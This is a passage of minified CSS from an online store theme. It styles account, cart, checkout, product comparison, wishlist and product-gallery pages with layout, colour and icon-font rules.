.title{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;white-space:normal;overflow:visible;text-overflow:initial}.account-page .title::after{display:none;margin-top:10px}.account-page .title.page-title>span::after{display:none;margin-top:10px}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2{display:none !important}#account-address .address-address-2{display:none !important}.route-account-register .address-postcode label::after{display:none !important}#account-address .address-postcode label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{color:rgba(41, 41, 41, 1)}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(115, 225, 202, 0.91)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(234, 210, 43, 1)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(234, 210, 43, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(44, 54, 64, 1);padding:13px}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart
.buttons{font-size:16px;color:rgba(248, 48, 61, 1)}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:40px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(234, 210, 43, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(44, 54, 64, 1);padding:13px;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.category-description{padding:10px;margin-bottom:20px}.category-description>img{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5)}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:25px;height:25px;background:rgba(119, 119, 119, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(41, 41, 41, 1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(255, 255, 255, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(255, 255, 255, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(255, 255, 255, 1)}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(44, 54, 64, 1)}.refine-item a:hover{border-color:rgba(181, 155, 110, 1)}.refine-item a
img{display:none}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper .has-error{color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-size:17px;color:rgba(86, 142, 175, 1)}.quick-checkout-wrapper .form-group{margin-bottom:8px}.quick-checkout-wrapper .required.has-error .control-label::after, .quick-checkout-wrapper .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:focus, .quick-checkout-wrapper input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);height:100px}.quick-checkout-wrapper textarea.form-control:focus, .quick-checkout-wrapper textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);max-width:500px}.quick-checkout-wrapper select.form-control:focus, .quick-checkout-wrapper select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper
.radio{width:100%}.quick-checkout-wrapper
.checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.checkout-section{background:rgba(238, 238, 238, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .cart-section table
a{font-family:'Open Sans';font-weight:400}.quick-checkout-wrapper .right .cart-section table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(247, 248, 250, 1)}.quick-checkout-wrapper .right .cart-section table tfoot
td{background:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .right .cart-section .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.quick-checkout-wrapper .right .cart-section .table-responsive>table{border-width:0px !important}.quick-checkout-wrapper .right .cart-section .table-responsive::-webkit-scrollbar{height:5px;width:5px}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:16px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{color:rgba(41, 41, 41, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(115, 225, 202, 0.91)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:none}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-1 label::after{display:none !important}.quick-checkout-wrapper .address-address-2{display:none !important}.quick-checkout-wrapper .address-city label::after{display:none !important}.quick-checkout-wrapper .address-zone label::after{display:none !important}.quick-checkout-wrapper .address-postcode label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:block;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:block}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(3)::before{content:'\eab9' !important;font-family:icomoon !important}.section-payment .section-body>div:first-child::before{content:'\e950' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\f19c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\eaf6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{color:rgba(41, 41, 41, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(115, 225, 202, 0.91)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn, .route-product-compare .compare-buttons .btn-remove.btn:visited{color:rgba(41, 41, 41, 1)}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(115, 225, 202, 0.91)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:12px;margin-bottom:5px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none}.route-product-manufacturer h2.title.page-title>span::after{display:none}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content .buttons .pull-right
.btn{background:rgba(234, 210, 43, 1)}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-product-search #content .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(234, 210, 43, 1) !important}.route-product-search #content .buttons .pull-left
.btn{background:rgba(44, 54, 64, 1);padding:13px}.route-product-search #content .buttons .pull-left .btn:active, .route-product-search #content .buttons .pull-left .btn:hover:active, .route-product-search #content .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-product-search #content .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-product-search #content .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:10px}.route-product-search #content .buttons .pull-right:only-child{flex:1}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content
.buttons{font-size:16px;color:rgba(248, 48, 61, 1)}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn, .route-account-wishlist td .btn-remove.btn:visited{color:rgba(41, 41, 41, 1)}.route-account-wishlist td .btn-remove.btn{background:rgba(115, 225, 202, 0.91)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(234, 210, 43, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(249, 85, 57, 1)}.route-account-wishlist .td-price
b{color:rgba(86, 142, 175, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(34, 34, 34, 1);text-decoration:line-through}.product-info .product-left{width:33.3333%}.product-info .product-right{width:calc(100% - 33.3333%);padding-left:30px}.route-product-product:not(.popup) .site-wrapper>.container{max-width:1420px}.route-product-product:not(.popup) .product-info .product-left{padding-right:10px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-right:10px}.product-image .main-image{border-style:none;cursor:initial}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.product-image .main-image:hover .swiper-buttons{display:block}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:25px;height:25px;background:rgba(119, 119, 119, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(41, 41, 41, 1)}.product-image .main-image .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:0;;padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-icon{background:rgba(10, 66, 101, 1)}.desktop .lg-product-images .lg-actions .lg-icon:hover{background:rgba(86, 142, 175, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-zoom-in:hover::after{color:rgba(234, 210, 43, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size:hover::after{color:rgba(234, 210, 43, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.desktop .lg-product-images .lg-close:hover::after{color:rgba(234, 210, 43, 1)}.lg-product-images .lg-sub-html{background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px}.lg-product-images .lg-toogle-thumb::after{color:rgba(51, 51, 51, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(163, 140, 129, 1)}.lg-product-images .lg-toogle-thumb{left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(255, 255, 255, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(86, 142, 175, 1)}.product-info .product-details>div{padding-right:10px;margin-bottom:15px}.product-info .product-stats
b{font-size:12px;font-weight:700;text-transform:uppercase}.product-info .product-details .brand-image a
span{display:none}.product-info .product-details .brand-image
